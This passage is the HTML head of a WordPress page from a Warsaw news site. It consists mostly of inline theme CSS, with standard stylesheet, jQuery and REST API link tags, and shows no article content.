.entry-title{font-size:17px;margin-bottom:5px}.entry-content a{text-decoration:underline}.entry-content .btn-read-more{text-decoration:none}.post-boxed{min-height:100%}.post-boxed{position:relative}.post-img-wrap .post-img{transform:scale(1.006);-webkit-transform:scale(1.006);-moz-transform:scale(1.006)}.post-boxed .post-img-wrap{margin-bottom:14px}.post-boxed .post-content{position:relative}.post-boxed .post-content p{margin-bottom:10px}.post-boxed.inlined{display:-ms-flexbox;display:flex}.post-boxed.inlined .post-img-wrap{-ms-flex-negative:0;flex-shrink:0;-ms-flex-item-align:start;align-self:flex-start;margin-right:15px;width:80px}.post-boxed.inlined .post-img-wrap:before{padding-top:75%}.post-boxed.inlined .post-content{-ms-flex-positive:1;flex-grow:1;padding:0 0 5px}.post-boxed .entry-title{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.post-boxed.inlined .entry-title{font-size:calc(17px - 2px)}.post-boxed .entry-title{font-size:17px}.post-boxed .entry-title{margin-bottom:5px}.widget a{text-decoration:underline}.widget-area{position:relative}.widget{margin-bottom:40px;position:relative}.widget-title{font-family:'Source Sans Pro',sans-serif;font-size:17px;font-weight:700;padding-left:15px;padding-right:15px;position:relative;margin-bottom:15px;overflow:hidden;width:100%}.widget-title span,.widget-title{color:#00236e}.widget-title:before{content:"";position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);left:0;width:10px;border-style:solid;border-width:0 0 2px;border-color:#950202}.widget-title span{position:relative;padding-right:10px;display:inline-block}.widget-title span:after{content:"";position:absolute;top:50%;left:100%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);width:2000px;border-style:solid;border-width:0 0 2px;border-color:#555;opacity:.2;-moz-opacity:.2;filter:alpha(opacity=20)}.widget ul li a{color:#555}.widget ul li{margin-bottom:4px}.widget ul li:last-child{margin-bottom:0}.meta-news-widget-horizontal-vertical-posts a{text-decoration:none}.meta-news-widget-horizontal-vertical-posts{margin-bottom:26px}.meta-news-widget-horizontal-vertical-posts .post-boxed{margin-bottom:14px}.meta-news-widget-horizontal-vertical-posts .second-col .post-boxed{border-top:1px solid rgba(0,0,0,.1);min-height:inherit}.meta-news-widget-horizontal-vertical-posts .second-col .post-boxed{margin-bottom:0}.meta-news-widget-horizontal-vertical-posts .second-col .post-boxed,.meta-news-widget-horizontal-vertical-posts .post-horizontal .second-col{padding-top:14px}.meta-news-widget-horizontal-vertical-posts .post-horizontal .second-col:before{content:"";position:absolute;top:0;left:15px;right:15px;height:1px;background-color:rgba(0,0,0,.1)}.widget.meta-news-widget-recent-posts a{text-decoration:none}.widget.meta-news-widget-recent-posts .post-col{margin-bottom:0}.widget.meta-news-widget-recent-posts .post-boxed{border-top:1px solid rgba(0,0,0,.1);padding-top:14px}.widget.meta-news-widget-recent-posts .post-col:nth-child(-n+2) .post-boxed{padding-top:0;border-top-width:0}.meta-news-widget-recent-posts a{text-decoration:none}.meta-news-widget-recent-posts .nav .nav-item{padding-left:3px;padding-right:3px;margin-bottom:3px;-webkit-box-flex:1;-ms-flex:1 auto;flex:1 auto}.meta-news-widget-recent-posts .nav-link{padding:0;display:block;margin-bottom:0;text-align:center;border:none}.meta-news-widget-recent-posts .nav-link:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;background-color:#555;opacity:.08;-moz-opacity:.08;filter:alpha(opacity=8)}.meta-news-widget-recent-posts .nav-link:not(:hover),.meta-news-widget-recent-posts .nav-link:not(.active),.meta-news-widget-recent-posts .nav-link:not(hover) span,.meta-news-widget-recent-posts .nav-link:not(.active) span{color:#555;background-color:transparent}.meta-news-widget-recent-posts .nav-link span{padding:8px 10px 6px;display:block;border-style:solid;border-width:0 0 2px;border-color:transparent;opacity:.7;-moz-opacity:.7;filter:alpha(opacity=70)}.meta-news-widget-recent-posts .nav-link:before,.meta-news-widget-recent-posts .nav-link span:after{display:none}@media (max-width:1199px){h2{font-size:30px}h3{font-size:26px}.main-navigation a{padding-top:15px;padding-bottom:15px}.search-modal-toggle{padding:15px 10px}}@media (max-width:991px){.navbar-head-center .navbar-head-inner{-ms-flex-align:center;align-items:center}.navbar-head-inner .site-branding{max-width:100%}.navbar-inner{background-color:#fff;box-shadow:inset 0 -1px 0px rgba(0,0,0,.1);-webkit-box-shadow:inset 0 -1px 0px rgba(0,0,0,.1);-moz-box-shadow:inset 0 -1px 0px rgba(0,0,0,.1)}.navigation-icons-wrap{display:flex}.navigation-wrap{width:100%}.navbar-main,.navbar.navbar-center .navbar-main{width:100%}.navbar .main-navigation{width:100%}.collapse:not(.show){display:none}.navbar .main-navigation .navbar-nav{-ms-flex-direction:column;flex-direction:column}.navbar .search-modal-toggle{padding-left:15px;padding-right:15px}.navbar .navigation-wrap .search-modal-toggle{display:none}.main-navigation li+li{border-top:1px solid rgba(0,0,0,.1)}.main-navigation li a{color:#555}.main-navigation li.menu-item-has-children>a,.main-navigation li ul li.menu-item-has-children>a{padding-right:20px}.main-navigation li.menu-item-has-children>a:after,.main-navigation li ul li.menu-item-has-children>a:after{content:"\f107";color:#555;right:5px;display:none}.main-navigation li ul{position:relative;top:auto;left:auto;width:auto;min-width:inherit;max-width:inherit;display:block;border-width:1px 0 0;background-color:transparent;box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;z-index:5;visibility:visible}.main-navigation li ul ul{top:auto;left:auto}.main-navigation li a,.main-navigation li ul li a{padding-top:12px;padding-bottom:12px}.main-navigation li a{padding-left:12px;padding-right:12px}.main-navigation li ul li a{padding-left:30px}.main-navigation li ul li ul li a{padding-left:60px}.site-content-row .sticky-column-bottom{position:-webkit-inherit;position:inherit;bottom:auto;top:auto!important;-ms-flex-item-align:inherit;align-self:inherit}}@media (max-width:767px){h2{font-size:28px}h3{font-size:25px}h2,h3{margin-bottom:15px}.site-title{font-size:30px}.navbar-head{padding-top:8px;padding-bottom:8px}#search-modal.modal button.close{top:30px;right:30px}.post-featured-image{margin-bottom:15px}.widget.meta-news-widget-recent-posts .post-col:nth-child(n+2) .post-boxed{padding-top:14px;border-top-width:1px}.meta-news-widget-horizontal-vertical-posts .post-horizontal .second-col{padding-top:0}.meta-news-widget-horizontal-vertical-posts .post-horizontal .second-col:before{display:none}.entry-title{font-size:22px}.post-boxed .entry-title,.post-col .entry-title,.post-boxed.inlined .entry-title{font-size:15px}}@media (max-width:575px){h2{font-size:25px}h3{font-size:23px}h2,h3{margin-bottom:10px}.container{padding-left:15px;padding-right:15px}.main-navigation li ul li a{padding-left:30px}.main-navigation li ul li ul li a{padding-left:50px}.container{padding-left:15px;padding-right:15px}.entry-title{font-size:20px}.back-to-top{right:15px}}@media (min-width:992px){#secondary.widget-area .meta-news-widget-recent-posts .col-md-6{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}#secondary.widget-area .meta-news-widget-horizontal-vertical-posts .second-col .post-boxed,#secondary.widget-area .widget.meta-news-widget-recent-posts .post-col:nth-child(n+2) .post-boxed{padding-top:14px;border-top-width:1px}#secondary.widget-area .meta-news-widget-horizontal-vertical-posts .post-horizontal .second-col{padding-top:0}#secondary.widget-area .meta-news-widget-horizontal-vertical-posts .post-horizontal .second-col:before{display:none}}@media (min-width:1400px){.container{max-width:1340px}.post-boxed.inlined .post-img-wrap{width:90px}p{margin-bottom:20px}.site-content-row #primary:not(.order-lg-2)+#secondary{padding-left:25px}}@media (min-width:1600px){.container{max-width:1540px}.main-navigation a{padding:20px}.main-navigation>ul>li.menu-item-has-children>a{padding-right:37px}.main-navigation>ul>li.menu-item-has-children>a:after{right:20px}.post-boxed.inlined .post-img-wrap{width:100px}}@media (min-width:1800px){.container{max-width:1740px}.post-boxed.inlined .post-img-wrap{width:105px}}@media (min-width:992px) and (max-width:1199px){.post-boxed .entry-title{font-size:calc(17px - 2px)}.post-boxed.inlined .entry-title{font-size:calc(17px - 3px)}}body,input{font-family:'Rubik',sans-serif}h2,h3{font-family:'Rubik',sans-serif}.main-navigation li,.widget-title{font-family:'Rubik',sans-serif}a{color:#4aacee}.navbar{background-color:#4aacee}.btn-theme,button,.back-to-top a{background-color:#4aacee}#search-modal.modal .search-form:after{background-color:#4aacee}.btn-read-more{color:#4aacee}.btn-read-more .read-more-icon svg{fill:#4aacee}.widget-title:before{border-color:#4aacee}.widget-title,.widget-title span{color:#3f3f3f}.site-title{position:absolute;clip:rect(1px,1px,1px,1px)}img.custom-logo{max-width:290px}.container{max-width:1340px}.entry-title{font-size:32px}.meta-news-widget-recent-posts .nav .nav-item:nth-of-type(3){display:none}@media (max-width:1100px){.entry-title{font-size:26px}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://warszawainfo.pl/wp-content/litespeed/css/bd4232468741781a03e8ec80985d2500.css?ver=56c8b" /><script data-optimized="1" type="litespeed/javascript" data-src="https://warszawainfo.pl/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://warszawainfo.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://warszawainfo.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://warszawainfo.pl/wp-json/wp/v2/posts/20392" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://warszawainfo.pl/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://warszawainfo.pl/?p=20392' />
<style type="text/css">/* Font Family > Content */
			body,
			input,
			textarea,
			select {
				font-family: 'Rubik', sans-serif;
			}
		/* Font Family > All Headings/Titles */
			.h1, .h2, .h3, .h4, .h5, .h6, h1, h2, h3, h4, h5, h6 {
				font-family: 'Rubik', sans-serif;
			}
		/* Font Family > All Titles/Meta */
			.site-description,
			.info-bar,
			.main-navigation li,
			.top-stories-bar .top-stories-label .label-txt,
			.entry-meta,
			.stories-title,
			.widget-title,
			.site-footer-navbar,
			.site-info {
				font-family: 'Rubik', sans-serif;
			}
				@media (min-width: 768px) {
				}
		/* Color Scheme > links */
			::selection {
				background-color: #4aacee;
				color: #fff;
			}
			::-moz-selection {
				background-color: #4aacee;
				color: #fff;
			}
			a,
			a:hover,
			.entry-title a:hover,
			.entry-title a:focus,
			.entry-meta a:hover,
			.entry-meta a:focus,
			.entry-meta .tag-links a,
			.navigation.post-navigation .nav-links a:hover,
			.comment-metadata a.comment-edit-link,
			.widget ul li a:hover,
			.widget_tag_cloud a:hover,
			.widget_archive li a[aria-current="page"],
			.widget_categories .current-cat a,
			.widget_nav_menu ul li.current_page_item > a,
			.widget_nav_menu ul li.current_page_ancestor > a,
			.widget_nav_menu ul li.current-menu-item > a,
			.widget_nav_menu ul li.current-menu-ancestor > a,
			.widget_pages ul li.current_page_item > a,
			.widget_pages ul li.current_page_ancestor > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat-parent > a,
			.woocommerce.widget_product_categories ul.product-categories .current-cat > a,
			.woocommerce .star-rating,
			.woocommerce .star-rating:before,
			.woocommerce-MyAccount-navigation ul li:hover a,
			.woocommerce-MyAccount-navigation ul li.is-active a,
			.top-stories-bar .entry-title a:hover,
			.top-stories-bar .entry-title a:focus {
				color: #4aacee;
			}
		/* Color Scheme > Navigation */
			.navbar {
				background-color: #4aacee;
			}
			.main-navigation li ul li:hover > a,
			.main-navigation li ul li:focus > a,
			.main-navigation li ul li:focus-within > a,
			.main-navigation li ul li.current-menu-item > a,
			.main-navigation li ul li.current-menu-ancestor > a,
			.main-navigation li ul li.current_page_item > a,
			.main-navigation li ul li.current_page_ancestor > a {
				color: #4aacee;
			}
			@media (max-width: 991px) {
				.main-navigation li:hover > a,
				.main-navigation li:focus > a,
				.main-navigation li:focus-within > a,
				.main-navigation li.current_page_item > a,
				.main-navigation li.current_page_ancestor > a,
				.main-navigation li.current-menu-item > a,
				.main-navigation li.current-menu-ancestor > a,
				.main-navigation li ul li:hover > a,
				.main-navigation li ul li:focus > a,
				.main-navigation li ul li:focus-within > a,
				.main-navigation li ul li.current-menu-item > a,
				.main-navigation li ul li.current-menu-ancestor > a,
				.main-navigation li ul li.current_page_item > a,
				.main-navigation li ul li.current_page_ancestor > a {
					color: #4aacee;
				}
			}
		/* Color Scheme > Buttons */
			.btn-theme,
			.btn-outline-theme:hover,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.back-to-top a,
			.navigation.pagination .page-numbers.current,
			.navigation.pagination a.page-numbers:hover,
			.page-links .post-page-numbers.current,
			.page-links a.post-page-numbers:hover,
			.woocommerce #respond input#submit,
			.woocommerce a.button,
			.woocommerce button.button,
			.woocommerce input.button,
			.woocommerce #respond input#submit.alt,
			.woocommerce a.button.alt,
			.woocommerce button.button.alt,
			.woocommerce input.button.alt,
			.woocommerce #respond input#submit.disabled,
			.woocommerce #respond input#submit:disabled,
			.woocommerce #respond input#submit:disabled[disabled],
			.woocommerce a.button.disabled,
			.woocommerce a.button:disabled,
			.woocommerce a.button:disabled[disabled],
			.woocommerce button.button.disabled,
			.woocommerce button.button:disabled,
			.woocommerce button.button:disabled[disabled],
			.woocommerce input.button.disabled,
			.woocommerce input.button:disabled,
			.woocommerce input.button:disabled[disabled],
			.woocommerce #respond input#submit.disabled:hover,
			.woocommerce #respond input#submit:disabled:hover,
			.woocommerce #respond input#submit:disabled[disabled]:hover,
			.woocommerce a.button.disabled:hover,
			.woocommerce a.button:disabled:hover,
			.woocommerce a.button:disabled[disabled]:hover,
			.woocommerce button.button.disabled:hover,
			.woocommerce button.button:disabled:hover,
			.woocommerce button.button:disabled[disabled]:hover,
			.woocommerce input.button.disabled:hover,
			.woocommerce input.button:disabled:hover,
			.woocommerce input.button:disabled[disabled]:hover,
			.woocommerce span.onsale,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
			.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:hover,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers:focus,
			.woocommerce nav.woocommerce-pagination ul li .page-numbers.current,
			.wp-block-search .wp-block-search__button {
				background-color: #4aacee;
			}
			.btn-outline-theme {
				border-color: #4aacee;
			}
			.btn-outline-theme {
				color: #4aacee;
			}
		/* Color Scheme > Elements */
			.theme-color,
			.format-quote blockquote:before,
			.hentry.sticky .entry-header:before,
			.format-audio .post-content:after,
			.format-image .post-content:after,
			.format-video .post-content:after,
			.format-audio .entry-header:after,
			.format-image .entry-header:after,
			.format-video .entry-header:after {
				color: #4aacee;
			}
			.theme-bg-color,
			#search-modal.modal .search-form:after,
			.title-style-8 .widget-title span,
			.title-style-8 .stories-title span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				background-color: #4aacee;
			}
			.title-style-4 .widget-title:before,
			.title-style-4 .stories-title:before,
			.title-style-6 .widget-title,
			.title-style-6 .stories-title,
			.title-style-8 .widget-title,
			.title-style-8 .stories-title,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-4 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-6 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active,
			.title-style-8 .meta-news-widget-recent-posts .nav-link.widget-title.active span {
				border-color: #4aacee;
			}
		/* Color Scheme > Footer Info Bar */
		.site-info {
			background-color: #4aacee;
		}
		/* Elements Color > Theme Secondary Color */
			.btn-read-more,
			.btn-read-more:hover,
			.site-footer .widget-area .btn-read-more,
			.site-footer .widget-area .btn-read-more:hover {
				color: #4aacee;
			}
			.btn-read-more .read-more-icon svg {
				fill: #4aacee;
			}
			.stories-title:before,
			.widget-title:before,
			.title-style-7 .widget-title,
			.title-style-7 .stories-title,
			.title-style-9 .widget-title span,
			.title-style-9 .stories-title span,
			.meta-news-widget-recent-posts .nav-link:hover span,
			.meta-news-widget-recent-posts .nav-link.active span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-5 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-7 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title:hover span,
			.title-style-9 .meta-news-widget-recent-posts .nav-link.widget-title.active span,
			.hot-news-bar .entry-header,
			.hot-news-bar.hot-news-center .entry-title,
			.featured-banner .featured-slider .post-block .entry-header {
				border-color: #4aacee;
			}
		/* Elements Color > Top Stories Label */
			.top-stories-bar .top-stories-label,
			.top-stories-bar.label-fluid .top-stories-label-wrap:before,
			.top-stories-label.top-stories-label-3:after,
			.top-stories-label.top-stories-label-6:after,
			.top-stories-label.top-stories-label-6:before {
				background-color: #4aacee;
			}
			.top-stories-label.top-stories-label-4:after,
			.top-stories-label.top-stories-label-5:after {
				border-color: transparent transparent transparent #4aacee;
			}
			body.rtl .top-stories-label.top-stories-label-4:after,
			body.rtl .top-stories-label.top-stories-label-5:after {
				border-color: transparent #4aacee transparent transparent ;
			}
		/* Category Color > Aktualności */
				.entry-meta.category-meta .cat-links a.cat-links-203,
				.entry-meta.category-meta .cat-links a.cat-links-203:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-203,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-203:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-203,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-203,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-203:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-203:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-203:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-203:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Czas wolny */
				.entry-meta.category-meta .cat-links a.cat-links-142,
				.entry-meta.category-meta .cat-links a.cat-links-142:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-142,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-142:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-142,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-142,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-142:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-142:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-142:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-142:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Historia */
				.entry-meta.category-meta .cat-links a.cat-links-841,
				.entry-meta.category-meta .cat-links a.cat-links-841:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-841,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-841:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-841,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-841,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-841:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-841:hover {
					background-color: #4aacee;
					color: #fff;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-841:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-841:hover {
					color: rgba(255, 255, 255, 0.85);
				}
			/* Category Color > Kroniki policyjne */
				.entry-meta.category-meta .cat-links a.cat-links-907,
				.entry-meta.category-meta .cat-links a.cat-links-907:hover,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-907,
				.site-footer .widget-area .entry-meta.category-meta .cat-links a.cat-links-907:hover {
					color: #4aacee;
				}
				.post-block .entry-meta.category-meta .cat-links a.cat-links-907,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-907,
				.post-block .entry-meta.category-meta .cat-links a.cat-links-907:hover,
				.site-footer .widget-area .post-block .entry-meta.category-meta .cat-links a.cat-links-907:hover {
